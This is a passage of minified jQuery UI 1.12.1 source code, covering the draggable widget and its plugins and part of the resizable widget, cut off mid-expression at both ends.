this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof 